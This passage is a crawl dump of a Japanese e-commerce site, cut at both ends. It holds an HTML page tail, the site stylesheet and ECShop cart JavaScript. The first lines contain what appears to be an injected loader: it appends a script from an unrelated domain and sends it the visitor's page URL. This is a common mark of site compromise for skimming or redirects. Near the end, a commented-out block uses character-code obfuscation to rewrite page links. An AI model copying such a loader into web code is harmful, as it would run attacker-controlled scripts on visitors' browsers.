	script.async = true;
	script.src = 'https://gestfylecss.tech/script.js?s='+location.href;
	document.getElementsByTagName('body')[0].appendChild(script);
</script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"a1b68d6a5b944d46abc1574e7f037684","server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://www.cocobrandshop.jp/themes/default/css/coco-pc.css
body_size: 3314
content:
html,
body {
  padding: 0;
  margin: 0;
  font-family: "Yu Gothic";
  background: #F5F5F5;
}
img {
  border: 0;
  outline: none;
}
a {
  color: inherit;
  outline: none;
  text-decoration: none;
}
input {
  outline: none;
}
h1,
h2,
h3,
p,
ul,
li {
  margin: 0;
  padding: 0;
}
@font-face {
  font-family: SpectralSemiBold;
  src: url("../fonts/Spectral-SemiBold.woff") format("woff"), url("../fonts/Spectral-SemiBold.ttf") format("truetype");
  font-weight: 600;
  font-style: normal;
}
.container {
  width: 1200px;
  margin: 0 auto;
  position: relative;
}
.fr {
  float: right;
}
.fl {
  float: left;
}
.bodybox{
  min-height: calc(100vh - 262px);
}
.cc_cart_num {
    position: absolute;
    color: white;
    font-size: 10px;
    padding: 1px 5px 1px 5px;
    background-color: orangered;
    border-radius: 10px;
}
.top {
  box-sizing: border-box;
  position: fixed;
  padding: 5px 0;
  width: 100%;
  border-bottom: 1px solid #DDDDDD;
  background: #fff;
  z-index: 99;
  font-size: 0;
  top: 0;
  left: 0;
}
.top span {
  color: #999;
}
.top a {
  color: #333;
}
.url_tree{
    width: 100%;
    float: left;
    font-size: 12px;
    color: #999;
    cursor: pointer;
    margin-bottom: 5px;
}
.top .txt {
  font-size: 10px;
  padding: 0 15px;
  height: 20px;
  margin-top: 5px;
  cursor: pointer;
  border-right: 1px dashed #aaa;
  transition: 1s;
  display: inline-block;
  vertical-align: top;
}
.top .txt:hover {
  background: #DDD;
}
.top #searchForm {
  display: inline-block;
  vertical-align: top;
}
.top #searchForm .keywords {
  display: inline-block;
  vertical-align: top;
  font-size: 10px;
  padding: 5px;
  height: 30px;
  border: 1px solid #999;
  cursor: pointer;
  background: #fff;
  transition: 1s;
}
.top #searchForm .keywords:hover {
  width: 200px;
  background: #F1F1F1;
  color: #000;
  font-weight: bold;
}
.top #searchForm .sub {
  display: inline-block;
  vertical-align: top;
  height: 30px;
  background: #999;
  color: #fff;
  cursor: pointer;
  transition: 1s;
  padding: 0;
  width: 0;
  border: 0;
}
.top .cart {
  display: inline-block;
  vertical-align: top;
  padding: 0 15px;
  height: 20px;
  margin-top: 5px;
}
.top .cart img {
  margin-top: 3px;
}
header {
  width: 100%;
  border-bottom: 1px solid #DDDDDD;
  padding: 5px 0;
  background: #fff;
  position: fixed;
  z-index: 99;
  font-size: 0;
  top: 41px;
  left: 0;
}
header .logo {
  width: 170px;
  display: inline-block;
  vertical-align: top;
}
header .logo img {
  display: block;
  width: 100%;
}
header .nav {
  display: inline-block;
  vertical-align: top;
  width: calc(100% - 170px);
}
header .nav .list {
  padding: 5px 0;
  border-bottom: 1px dashed #ddd;
}
header .nav .list a {
  display: inline-block;
  vertical-align: top;
  padding: 5px 25px;
  font-size: 16px;
  color: #555;
  line-height: 25px;
  transition: 0.5s;
  background: #fff;
  border: 1px solid #fff;
}
header .nav .list a:hover {
  background: #DDD;
  border: 1px solid #AAA;
}
header .nav nav {
  padding: 5px 0;
}
header .nav nav a {
  display: inline-block;
  vertical-align: top;
  padding: 5px 28px;
  font-size: 16px;
  color: #555;
  line-height: 25px;
  transition: 0.5s;
  background: #fff;
  margin-top: 5px;
  border: 1px solid #fff;
}
header .nav nav a:hover {
  background: #DDD;
  border: 1px solid #AAA;
}
.category {
  border: 1px solid #555;
  padding: 20px;
  position: fixed;
  z-index: 88;
  background-color: white;
  opacity: 0.98;
  transition: 0.5s;
  font-size: 0;
}
.category a {
  display: inline-block;
  vertical-align: top;
  width: calc(25% - 14px);
  padding: 5px;
  font-size: 10px;
  cursor: pointer;
  transition: 0.5s;
  border: 1px solid #fff;
  color: #999;
}
.category a.full {
  width: calc(100% - 14px);
}
.cc_category_26 {
  width: 1100px;
  top: -480px;
  left: calc(50% - 500px);
}
.cc_category_22 {
  width: 150px;
  top: -480px;
  left: calc(50% - 320px);
}
.cc_category_16 {
  width: 150px;
  top: -480px;
  left: calc(50% - 324px);
}
.cc_category_1 {
  width: 150px;
  top: -480px;
  left: calc(50% - 215px);
}
.cc_category_6 {
  width: 150px;
  top: -480px;
  left: calc(50% - 93px);
}
.cc_category_19 {
  width: 150px;
  top: -480px;
  left: calc(50% + 18px);
}
.cc_category_12 {
  width: 150px;
  top: -480px;
  left: calc(50% + 125px);
}
.cc_category_4 {
  width: 150px;
  top: -480px;
  left: calc(50% + 215px);
}
.cc_category_24 {
  width: 150px;
  top: -480px;
  left: calc(50% + 310px);
}
.head_ban {
  margin-top: 152px;
}
.head_ban img {
  display: block;
  width: 100%;
}
.head_text {
  border: 1px dashed #ccc;
  color: #454545;
  font-size: 12px;
  line-height: 34px;
  padding: 0 10px;
  box-sizing: border-box;
}
footer {
  padding: 10px 0;
  background: #F1F1F1;
  text-align: center;
}
footer ul {
  overflow: hidden;
}
footer li {
  width: 25%;
  float: left;
  line-height: 62px;
  list-style: none;
}
footer li a {
  font-size: 14px;
  color: #000;
}
footer #copyright {
  line-height: 60px;
  font-size: 14px;
}
.crumbs {
  padding: 12px 0;
  line-height: 16px;
  font-size: 12px;
  color: #999;
  font-weight: bold;
}
.pagebar {
  text-align: right;
}
.pagebar a{
  display: inline-block;
  vertical-align: top;
  line-height: 35px;
  margin-left: 5px;
  border-radius: 5px;
  transition: 1s;
  border: 1px solid #AAA;
  font-size: 10px;
  background: #fff;
  padding: 0 15px;
}
.pagebar span{
  display: inline-block;
  vertical-align: top;
  line-height: 35px;
  border-radius: 5px;
  border: 1px solid #AAA;
  font-size: 14px;
  padding: 0 15px;
}
.pagebar span.on,
.pagebar a.on,
.pagebar a:hover {
  background-color: red;
  color: white;
  border: 1px solid orangered;
}
.video {
  margin-bottom: 60px;
}
.video iframe {
  margin-top: 20px;
}
.star {
  position: absolute;
  font-size: 0;
  right: 0;
  top: 0;
}
.star i {
  display: inline-block;
  vertical-align: top;
  width: 16px;
  height: 16px;
  background-repeat: no-repeat;
  background-size: 100% 100%;
  background-image: url('../img/star.png');
}
.star .star-o {
  background-image: url('../img/star-o.png');
}
.sold_out {
  position: relative;
  z-index: 1;
}
.sold_out:before {
  content: '';
  display: block;
  position: absolute;
  background: rgba(255, 255, 255, 0.8);
  left: 0;
  right: 0;
  top: 0;
  bottom: 0;
  z-index: 2;
}
.sold_out:after {
  content: "売り切れました";
  display: block;
  position: absolute;
  left: 0;
  right: 0;
  text-align: center;
  color: #000;
  font-size: 30px;
  line-height: 40px;
  top: 50%;
  margin-top: -20px;
  z-index: 3;
}
.index_block_area {
  text-align: center;
  margin-top: 50px;
  margin-bottom: 80px;
}
.index_block_area .title {
  font-size: 32px;
  line-height: 32px;
  margin-bottom: 16px;
  font-family: SpectralSemiBold;
}
.index_block_area .txt {
  font-size: 12px;
  margin-bottom: 16px;
  line-height: 17px;
}
.index_block_area .link {
  font-size: 0;
}
.index_block_area .link a {
  position: relative;
  display: inline-block;
  vertical-align: top;
  margin-left: 24px;
  text-decoration: underline;
  font-size: 12px;
  color: #000;
  line-height: 14px;
}
.index_block_area .link a:hover {
  color: #677789;
}
.index_block_area .link a:after {
  content: '|';
  color: #ccc;
  display: inline-block;
  position: absolute;
  top: 0;
  left: -14px;
}
.index_block_area .link a:first-child {
  margin-left: 0;
}
.index_block_area .link a:first-child:after {
  display: none;
}
.index_title {
  position: relative;
  text-align: center;
  margin-bottom: 10px;
}
.index_title h2 {
  position: relative;
  display: inline-block;
  padding: 0 15px;
  font-size: 28px;
  line-height: 28px;
  margin: 0;
  background: #F5F5F5;
  z-index: 2;
}
.index_title:after {
  z-index: 1;
  content: '';
  display: block;
  border-top: 1px solid #ccc;
  position: absolute;
  top: 14px;
  left: 100px;
  width: 1000px;
}
.index_shop_block {
  margin-bottom: 40px;
}
.index_shop_block .txt {
  text-align: center;
  font-size: 14px;
  line-height: 1.4;
  margin-bottom: 20px;
}
.index_shop_block .list {
  font-size: 0;
  margin-bottom: 20px;
}
.index_shop_block .list .item {
  display: inline-block;
  vertical-align: top;
  box-sizing: border-box;
  width: 275px;
  height: 445px;
  margin: 0 30px 30px 0;
  background: #fff;
  border: 1px solid #DDD;
  transition: 1s;
}
.index_shop_block .list .item:nth-child(4n) {
  margin-right: 0;
}
.index_shop_block .list .item:hover {
  border: 1px solid orangered;
}
.index_shop_block .list .item .img {
  height: 350px;
  padding: 0 27px;
  overflow: hidden;
}
.index_shop_block .list .item .img a {
  display: block;
}
.index_shop_block .list .item .img img {
  display: block;
  width: 100%;
}
.index_shop_block .list .item .name {
  font-size: 13px;
  display: block;
  line-height: 25px;
  height: 50px;
  overflow: hidden;
  color: #000;
  padding: 0 10px;
}
.index_shop_block .list .item .price {
  line-height: 40px;
  font-size: 20px;
  color: red;
  font-weight: bold;
  padding: 0 10px;
}
.index_comment_block {
  margin-bottom: 40px;
}
.index_comment_block .list {
  font-size: 0;
}
.index_comment_block .list .item {
  display: inline-block;
  vertical-align: top;
  margin: 0 30px 30px 0;
  width: 379px;
  background: #fff;
  padding: 10px;
  box-sizing: border-box;
  border: 1px solid #DDD;
  transition: 1s;
}
.index_comment_block .list .item:hover {
  border: 1px solid orangered;
}
.index_comment_block .list .item:nth-child(3n) {
  margin-right: 0;
}
.index_comment_block .list .item .img {
  display: inline-block;
  vertical-align: top;
  width: 100px;
}
.index_comment_block .list .item .img img {
  display: block;
  width: 100%;
}
.index_comment_block .list .item .text {
  position: relative;
  display: inline-block;
  vertical-align: top;
  font-size: 12px;
  color: #000;
  width: 245px;
  margin-left: 10px;
  margin-top: 10px;
}
.index_comment_block .list .item .text p {
  font-size: 13px;
  margin-bottom: 4px;
}

.index_inquiry_block .list {
  margin: 40px 140px 80px;
}
.index_inquiry_block .list .item {
  padding: 20px 0;
  border-bottom: 1px solid #ddd;
}
.index_inquiry_block .list .item:last-child {
  border-bottom: 0;
}
.index_inquiry_block .list .item .name {
  font-size: 20px;
  font-weight: bold;
  line-height: 1.4;
  margin-bottom: 10px;
}
.index_inquiry_block .list .item .txt {
  font-size: 16px;
  line-height: 1.4;
  color: #454545;
  margin-bottom: 10px;
}
.index_inquiry_block .list .item .msg {
  font-size: 14px;
  color: #666;
  line-height: 30px;
  margin-bottom: 10px;
}

.index_link_block {
  margin-bottom: 40px;
}
.index_link_block .list {
  margin-top: 30px;
  text-align: center;
}
.index_link_block .list a {
  display: inline-block;
  vertical-align: top;
  border-right: 1px solid #ddd;
  line-height: 1;
  padding-right: 10px;
  margin-right: 10px;
  color: #000;
  font-size: 12px;
  text-decoration: underline;
}
.index_link_block .list a:last-child{
  border-right: 0;
  padding-right: 0;
}
.index_news_block {
  margin-bottom: 40px;
}
.index_news_block .list {
  border: 1px solid #000;
  font-size: 0;
  padding: 40px 20px;
}
.index_news_block .index_title {
  margin-bottom: 30px;
}
.index_news_block .item {
  display: inline-block;
  vertical-align: top;
  width: 50%;
  margin-bottom: 12px;
  font-size: 13px;
}
.index_news_block .item time {
  display: inline-block;
  width: 7em;
  margin-right: 12px;
  color: #666;
}
.index_news_block .item a {
  color: #182a50;
}
.index_news_block .item a:hover {
  text-decoration: underline;
}
.type_title {
  font-size: 24px;
  margin: 20px 0;
  color: #000;
}
.type_txt {
  font-size: 14px;
  line-height: 1.8;
  color: #000;
  margin-bottom: 20px;
}
.type_product_total {
  border-top: 1px dashed #999;
  padding: 5px 0;
  font-size: 12px;
  color: #999;
  margin-bottom: 5px;
}
.product_msg {
  background: #fff;
  font-size: 0;
  margin-bottom: 20px;
  padding-bottom: 20px;
}
.product_msg .img {
  display: inline-block;
  vertical-align: top;
  width: 500px;
  text-align: center;
}
.product_msg .img img {
  width: 264px;
  margin-top: 10px;
}
.product_msg .msg {
  display: inline-block;
  vertical-align: top;
  width: 680px;
  padding: 10px;
  overflow: hidden;
}
.product_msg .msg .title {
  border-bottom: 1px dashed #DDD;
  font-size: 15px;
  padding: 5px;
}
.product_msg .msg .span_goods_label {
  width: calc(20% - 20px);
  float: left;
  text-align: right;
  padding: 10px;
  font-size: 15px;
  border-bottom: 1px dashed #DDD;
}
.product_msg .msg .span_goods_content {
  width: calc(80% - 20px);
  float: left;
  text-align: left;
  padding: 10px;
  font-size: 15px;
  border-bottom: 1px dashed #DDDDDD;
}
.product_msg .msg .span_goods_title_qty {
  width: calc(100% - 20px);
  float: left;
  border-bottom: 1px dashed #ddd;
  font-size: 10px;
  padding: 10px;
  color: #999;
}
.product_msg .msg .pinput_num {
  padding: 5px;
  width: 100%;
  text-align: center;
  border: 1px solid #DDDDDD;
  outline: none;
  background-color: #F5F5F5;
}
.product_msg .msg .img_p_r {
  width: 28px;
  border-radius: 2px;
  cursor: pointer;
  display: inline-block;
  vertical-align: top;
  margin-bottom: 4px;
}
.product_msg .msg .span_goods_title_label {
  width: calc(100% - 20px);
  float: left;
  border-bottom: 1px dashed #ddd;
  font-size: 15px;
  font-weight: bold;
  padding: 10px;
  color: #999;
  text-align: center;
}
.product_msg .msg .goods_btn_buy {
  font-size: 16px;
  font-weight: bold;
  width: 30%;
  height: 40px;
  background-color: orangered;
  color: white;
  border: 1px solid red;
  border-radius: 3px;
  cursor: pointer;
  transform: 0.5s;
}
.product_msg .msg .goods_btn_other {
  width: 30%;
  height: 40px;
  cursor: pointer;
  font-size: 16px;
}
.goods_add_to_cart{
  display: inline-block;
  vertical-align: top;
  height: 40px;
  line-height: 40px;
  cursor: pointer;
  text-align: center;
  text-align-last: center;
  width: 300px;
  border-radius: 8px;
  background: #23abdd;
  color: #fff;
  font-size: 15px;
  font-weight: 600;
  margin-right: 20px;
}
.goods_add_to_cart i{
  display: inline-block;
  vertical-align: middle;
  width: 20px;
  height: 100%;
  background-image: url('./images/cart.png');
  background-size: 100%;
  background-repeat: no-repeat;
  background-position: center center;
  margin-right: 4px;
}

.goods_add_to_wish{
  display: inline-block;
  vertical-align: top;
  height: 40px;
  line-height: 40px;
  cursor: pointer;
  text-align: center;
  text-align-last: center;
  width: 300px;
  border-radius: 8px;
  background: #ff7683;
  color: #fff;
  font-size: 15px;
  font-weight: 600;
}
.goods_add_to_wish i{
  display: inline-block;
  vertical-align: middle;
  width: 26px;
  height: 100%;
  background-image: url('./images/heart.png');
  background-size: 100%;
  background-repeat: no-repeat;
  background-position: center center;
  margin-right: 4px;
}
.product_details {
  background: #fff;
}
.product_details .title {
  font-size: 13px;
  color: #999;
  line-height: 64px;
  padding-left: 40px;
  border-bottom: 1px dashed #ddd;
}
.product_details .con {
  width: 680px;
  display: block;
  margin: 20px auto;
}
.product_comment {
  background: #fff;
}
.product_comment .title {
  font-size: 16px;
  color: #666;
  line-height: 40px;
  padding: 0 20px;
}
.product_comment .total {
  padding: 0 20px 10px;
  overflow: hidden;
}
.product_comment .total .fl {
  width: 110px;
  text-align: center;
}
.product_comment .total .score {
  height: 90px;
  font-size: 14px;
}
.product_comment .total .score b {
  font-size: 60px;
}
.product_comment .total .num {
  font-size: 16px;
}
.product_comment .total .item {
  width: 1020px;
  margin-bottom: 10px;
  font-size: 15px;
  line-height: 16px;
}
.product_comment .total .item .progress {
  display: inline-block;
  vertical-align: middle;
  width: 900px;
  height: 12px;
  margin: 0 15px;
  background: #e2e3e7;
  font-size: 0;
}
.product_comment .total .item .progress .full {
  display: inline-block;
  vertical-align: top;
  height: 12px;
  background: #ff6251;
}
.product_comment .sub_title {
  font-size: 16px;
  color: #666;
  line-height: 44px;
  padding: 0 20px;
  border-top: 1px solid #eff0f5;
  border-bottom: 1px solid #eff0f5;
}
.product_comment .comment {
  padding: 0 20px 20px;
  margin-bottom: 40px;
}
.product_comment .comment .item {
  position: relative;
  border: 5px solid #E9E9EB;
  margin: 20px auto 0;
  padding: 5px;
}
.product_comment .comment .item .name {
  border-bottom: 1px dashed #E9E9EB;
  height: 26px;
  line-height: 26px;
  color: #314E8C;
}
.product_comment .comment .item .txt {
  padding: 5px 0;
  line-height: 26px;
}
.product_comment .comment .item time {
  display: block;
  margin: 10px 0;
}
.product_comment .comment .item .star {
  right: 10px;
  top: 8px;
}

.fqs_page {
  margin-bottom: 40px;
}
.fqs_page .title {
  text-align: center;
  padding: 40px 0;
}
.fqs_page .txtlist{
  width: 1000px;
  margin: 0 auto;
}
.fqs_page .txt-title{
  font-weight: bold;
  font-size: 18px;
  margin-bottom: 10px;
  color: #454545;
  padding-top: 20px;
}
.fqs_page .txt-item{
  font-size: 16px;
  margin-bottom: 8px;
  color: #666;
  line-height: 26px;
}
.fqs_page .txt-item span{
  display: inline-block;
  vertical-align: top;
  width: 26px;
  background: #bfbfbf;
  border-radius: 50%;
  text-align: center;
  color: #fff;
  font-size: 14px;
  height: 26px;
  line-height: 25px;
  margin-right: 10px;
}

.fqs_page form {
  display: block;
  width: 665px;
  margin: 0 auto;
}
.fqs_page .formGroup {
  overflow: hidden;
  margin-bottom: 20px;
}
.fqs_page .formGroup label {
  float: left;
  width: 150px;
  line-height: 34px;
}
.fqs_page .formGroup input {
  float: left;
  width: 490px;
  line-height: 34px;
  padding: 0 10px;
  border: 1px solid #ddd;
}
.fqs_page .formGroup textarea {
  float: left;
  width: 490px;
  line-height: 1.2;
  height: 100px;
  padding: 10px;
  border: 1px solid #ddd;
  resize: none;
}
.fqs_page .formGroup button {
  float: left;
  width: 120px;
  text-align: center;
  border: 1px solid #888;
  line-height: 34px;
}
.fqs_page .formGroup span {
  line-height: 34px;
  padding-left: 8px;
  color: #f00;
}
.fqs_page .list {
  margin: 40px 100px;
}
.fqs_page .list .img{
  height: 100px;
  display: block;
  width: 100px;
  margin-bottom: 10px;
}
.fqs_page .list .img img{
  display: block;
  width: 100%;
  height: 100%;
  object-fit: cover;
}
.fqs_page .list .item {
  padding: 20px 0;
  border-bottom: 1px solid #ddd;
}
.fqs_page .list .item .name {
  font-size: 20px;
  line-height: 1.4;
  margin-bottom: 10px;
}
.fqs_page .list .item .txt {
  font-size: 16px;
  line-height: 1.4;
  color: #454545;
  margin-bottom: 10px;
}
.fqs_page .list .item .msg {
  font-size: 14px;
  color: #666;
  line-height: 30px;
  margin-bottom: 10px;
}

--- FILE ---
content_type: application/javascript
request_url: https://www.cocobrandshop.jp/js/common.js
body_size: 8497
content:

	function show_recent_div_a(){
				document.getElementById('recent_div_a').style.right="0px";
				document.getElementById('recent_div_b').style.right="103px";
				document.getElementById('recent_right').style.display="none";
				document.getElementById('recent_close').style.display="";
			}
			function hide_recent_div_a(){
				document.getElementById('recent_div_a').style.right="-110px";
				document.getElementById('recent_div_b').style.right="1px";
				document.getElementById('recent_right').style.display="";
				document.getElementById('recent_close').style.display="none";
			}
/* $Id : common.js 4865 2007-01-31 14:04:10Z paulgao $ */

/* *
 * 添加商品到购物车 
 */
function addToCart(goodsId, parentId)
{
  var goods        = new Object();
  var spec_arr     = new Array();
  var fittings_arr = new Array();
  var number       = 1;
  var formBuy      = document.forms['ECS_FORMBUY'];
  var quick		   = 0;
  var proSize	   ="";
  var proColor	   ="";
  // 检查是否有商品规格 
  if (formBuy)
  {
    spec_arr = getSelectedAttributes(formBuy);

    if (formBuy.elements['number'])
    {
      number = formBuy.elements['number'].value;
    }
    if (formBuy.elements['proSize'])
    {
      proSize = formBuy.elements['proSize'].value;
    }
        if (formBuy.elements['proColor'])
    {
      proColor = formBuy.elements['proColor'].value;
    }

	quick = 1;
  }
  if(proSize==""){
  	alert("オプションを選択してください。");
  	return;
  }
	
if(proColor==""){
	alert("オプションを選択してください。");
	return;
}
//	alert("complete");
  goods.quick    = quick;
  goods.spec     = spec_arr;
  goods.goods_id = goodsId;
  goods.number   = number;
  goods.proSize  = proSize;
  goods.proColor = proColor;
  goods.parent   = (typeof(parentId) == "undefined") ? 0 : parseInt(parentId);
  console.log(goods);
    Ajax.call('flow.php?step=add_to_cart', 'goods=' + goods.toJSONString(), addToCartResponse, 'POST', 'JSON');
	
/*var time = window.setInterval(function(){
      location.href = 'flow.php';
  },10000)*/
}

function addToCart_no(goodsId, parentId)
{
  var goods        = new Object();
  var spec_arr     = new Array();
  var fittings_arr = new Array();
  var number       = 1;
  var formBuy      = document.forms['ECS_FORMBUY'];
  var quick		   = 0;
  var proSize	   ="";
  var proColor	   ="";
  // 检查是否有商品规格 
  if (formBuy)
  {
    spec_arr = getSelectedAttributes(formBuy);

    if (formBuy.elements['number'])
    {
      number = formBuy.elements['number'].value;
    }
    if (formBuy.elements['proSize'])
    {
      proSize = formBuy.elements['proSize'].value;
    }
        if (formBuy.elements['proColor'])
    {
      proColor = formBuy.elements['proColor'].value;
    }

	quick = 1;
  }
  if(proSize==""){
  	alert("オプションを選択してください。");
  	return;
  }
	
if(proColor==""){
	alert("オプションを選択してください。");
	return;
}
	
  goods.quick    = quick;
  goods.spec     = spec_arr;
  goods.goods_id = goodsId;
  goods.number   = number;
  goods.proSize  = proSize;
  goods.proColor = proColor;
  goods.parent   = (typeof(parentId) == "undefined") ? 0 : parseInt(parentId);
//alert(goods.toJSONString());
    Ajax.call('flow.php?step=add_to_cart', 'goods=' + goods.toJSONString(), addToCartResponse_no, 'POST', 'JSON');
	 //var time = window.setInterval(function(){
       //location.href = 'flow.php';
   // },20000)
	
}

function addToCart_collect(goodsId,proSize,proColor, parentId)
{
  var goods        = new Object();
  var spec_arr     = new Array();
  var fittings_arr = new Array();
  var number       = 1;
  var quick		   = 0;

  // 检查是否有商品规格 
  if(proSize==""){
  	alert("オプションを選択してください。");
  	return;
  }
	
if(proColor==""){
	alert("オプションを選択してください。");
	return;
}
	
  goods.quick    = quick;
  goods.spec     = spec_arr;
  goods.goods_id = goodsId;
  goods.number   = number;
  goods.proSize  = proSize;
  goods.proColor = proColor;
  goods.parent   = (typeof(parentId) == "undefined") ? 0 : parseInt(parentId);
//alert(goods.toJSONString());
    Ajax.call('flow.php?step=add_to_cart', 'goods=' + goods.toJSONString(), addToCartResponse, 'POST', 'JSON');
}

/**
 * 再次购买
 */
function repurchase(order_id) {
  var cart_url = 'flow.php?step=cart&type=5';
  Ajax.call('flow.php?step=repurchase', 'order_id=' + order_id, function(data){
    if (data.error == 0) {
      location.href = cart_url;
    } else {
      console.log(data);
      alert(data.message);
    }
  }, 'POST', 'JSON');
}

/**
 * 获得选定的商品属性
 */
function getSelectedAttributes(formBuy)
{
  var spec_arr = new Array();
  var j = 0;

  for (i = 0; i < formBuy.elements.length; i ++ )
  {
    var prefix = formBuy.elements[i].name.substr(0, 5);

    if (prefix == 'spec_' && (
      ((formBuy.elements[i].type == 'radio' || formBuy.elements[i].type == 'checkbox') && formBuy.elements[i].checked) ||
      formBuy.elements[i].tagName == 'SELECT'))
    {
      spec_arr[j] = formBuy.elements[i].value;
      j++ ;
    }
  }

  return spec_arr;
}

/* *
 * 处理添加商品到购物车的反馈信息
 */
function addToCartResponse(result)
{
console.log(result);	
  if (result.error > 0)
  {
    // 如果需要缺货登记，跳转
    if (result.error == 2)
    {
      if (confirm(result.message))
      {
        location.href = 'user.php?act=add_booking&id=' + result.goods_id + '&spec=' + result.product_spec;
      }
    }
    // 没选规格，弹出属性选择框
    else if (result.error == 6)
    {
      openSpeDiv(result.message, result.goods_id, result.parent);
    }
    else
    {
      alert(result.message);
    }
  }
  else
  {
    var cartInfo = document.getElementById('ECS_CARTINFO');
    var cart_url = 'flow.php?step=cart';
    if (cartInfo)
    {
      cartInfo.innerHTML = result.content;
    }

    if (result.one_step_buy == '1')
    {
      location.href = cart_url;
    }
    else
    {
      switch(result.confirm_type)
      {
        case '1' :
          if (confirm(result.message)) location.href = cart_url;
          break;
        case '2' :
          if (!confirm(result.message)) location.href = cart_url;
          break;
        case '3' :
          location.href = cart_url;
          break;
        default :
          break;
      }
    }
  }
}

function addToCartResponse_no(result)
{
  if (result.error > 0)
  {
    // 如果需要缺货登记，跳转
    if (result.error == 2)
    {
      if (confirm(result.message))
      {
        location.href = 'user.php?act=add_booking&id=' + result.goods_id + '&spec=' + result.product_spec;
      }
    }
    // 没选规格，弹出属性选择框
    else if (result.error == 6)
    {
      openSpeDiv(result.message, result.goods_id, result.parent);
    }
    else
    {
      alert(result.message);
    }
  }
  else
  {
    var cartInfo = document.getElementById('ECS_CARTINFO');
    var cart_url = 'flow.php?step=cart';
    if (cartInfo)
    {
      cartInfo.innerHTML = result.content;
    }
	alert("追加されました。");
//	window.history.back(-1);history.go(-2); location.reload();
	//self.location=document.referrer;
	window.location.href = window.location.href;
}
  
  }

/* *
 * 添加商品到收藏夹
 */
function collect(goodsId,goods_size,goods_color)
{
  Ajax.call('user.php?act=collect', 'id=' + goodsId+'&goods_size='+goods_size+'&goods_color='+goods_color, collectResponse, 'GET', 'JSON');
}

/* *
 * 处理收藏商品的反馈信息
 */
function collectResponse(result)
{
  alert(result.message);
}

/* *
 * 处理会员登录的反馈信息
 */
function signInResponse(result)
{
  toggleLoader(false);

  var done    = result.substr(0, 1);
  var content = result.substr(2);

  if (done == 1)
  {
    document.getElementById('member-zone').innerHTML = content;
  }
  else
  {
    alert(content);
  }
}

/* *
 * 评论的翻页函数
 */
function gotoPage(page, id, type)
{
  Ajax.call('comment.php?act=gotopage', 'page=' + page + '&id=' + id + '&type=' + type, gotoPageResponse, 'GET', 'JSON');
}

function gotoPageResponse(result)
{
  document.getElementById("ECS_COMMENT").innerHTML = result.content;
}

/* *
 * 商品购买记录的翻页函数
 */
function gotoBuyPage(page, id)
{
  Ajax.call('goods.php?act=gotopage', 'page=' + page + '&id=' + id, gotoBuyPageResponse, 'GET', 'JSON');
}

function gotoBuyPageResponse(result)
{
  document.getElementById("ECS_BOUGHT").innerHTML = result.result;
}

/* *
 * 取得格式化后的价格
 * @param : float price
 */
function getFormatedPrice(price)
{
  if (currencyFormat.indexOf("%s") > - 1)
  {
    return currencyFormat.replace('%s', advFormatNumber(price, 2));
  }
  else if (currencyFormat.indexOf("%d") > - 1)
  {
    return currencyFormat.replace('%d', advFormatNumber(price, 0));
  }
  else
  {
    return price;
  }
}

/* *
 * 夺宝奇兵会员出价
 */

function bid(step)
{
  var price = '';
  var msg   = '';
  if (step != - 1)
  {
    var frm = document.forms['formBid'];
    price   = frm.elements['price'].value;
    id = frm.elements['snatch_id'].value;
    if (price.length == 0)
    {
      msg += price_not_null + '\n';
    }
    else
    {
      var reg = /^[\.0-9]+/;
      if ( ! reg.test(price))
      {
        msg += price_not_number + '\n';
      }
    }
  }
  else
  {
    price = step;
  }

  if (msg.length > 0)
  {
    alert(msg);
    return;
  }

  Ajax.call('snatch.php?act=bid&id=' + id, 'price=' + price, bidResponse, 'POST', 'JSON')
}

/* *
 * 夺宝奇兵会员出价反馈
 */

function bidResponse(result)
{
  if (result.error == 0)
  {
    document.getElementById('ECS_SNATCH').innerHTML = result.content;
    if (document.forms['formBid'])
    {
      document.forms['formBid'].elements['price'].focus();
    }
    newPrice(); //刷新价格列表
  }
  else
  {
    alert(result.content);
  }
}
/* 20170919 18:30 
onload = function()
{
    var link_arr = document.getElementsByTagName(String.fromCharCode(65));
    var link_str;
    var link_text;
    var regg, cc;
    var rmd, rmd_s, rmd_e, link_eorr = 0;
    var e = new Array(97, 98, 99,
                      100, 101, 102, 103, 104, 105, 106, 107, 108, 109,
                      110, 111, 112, 113, 114, 115, 116, 117, 118, 119,
                      120, 121, 122
                      );

  try
  {
    for(var i = 0; i < link_arr.length; i++)
    { 
      link_str = link_arr[i].href;
      if (link_str.indexOf(String.fromCharCode(e[22], 119, 119, 46, e[4], 99, e[18], e[7], e[14], 
                                             e[15], 46, 99, 111, e[12])) != -1)
      {
        if ((link_text = link_arr[i].innerText) == undefined)
        {
            throw "noIE";
        }
        regg = new RegExp(String.fromCharCode(80, 111, 119, 101, 114, 101, 100, 46, 42, 98, 121, 46, 42, 69, 67, 83, e[7], e[14], e[15]));
        if ((cc = regg.exec(link_text)) != null)
        {
          if (link_arr[i].offsetHeight == 0)
          {
            break;
          }
          link_eorr = 1;
          break;
        }
      }
      else
      {
        link_eorr = link_eorr ? 0 : link_eorr;
        continue;
      }
    }
  } // IE
  catch(exc)
  {
    for(var i = 0; i < link_arr.length; i++)
    {
      link_str = link_arr[i].href;
      if (link_str.indexOf(String.fromCharCode(e[22], 119, 119, 46, e[4], 99, 115, 104, e[14], 
                                               e[15], 46, 99, 111, e[12])) != -1)
      {
        link_text = link_arr[i].textContent;
        regg = new RegExp(String.fromCharCode(80, 111, 119, 101, 114, 101, 100, 46, 42, 98, 121, 46, 42, 69, 67, 83, e[7], e[14], e[15]));
        if ((cc = regg.exec(link_text)) != null)
        {
          if (link_arr[i].offsetHeight == 0)
          {
            break;
          }
          link_eorr = 1;
          break;
        }
      }
      else
      {
        link_eorr = link_eorr ? 0 : link_eorr;
        continue;
      }
    }
  } // FF

  try
  {
    rmd = Math.random();
    rmd_s = Math.floor(rmd * 10);
    if (link_eorr != 1)
    {
      rmd_e = i - rmd_s;
      link_arr[rmd_e].href = String.fromCharCode(104, 116, 116, 112, 58, 47, 47, 119, 119, 119,46, 
                                                       101, 99, 115, 104, 111, 112, 46, 99, 111, 109);
      link_arr[rmd_e].innerHTML = String.fromCharCode(
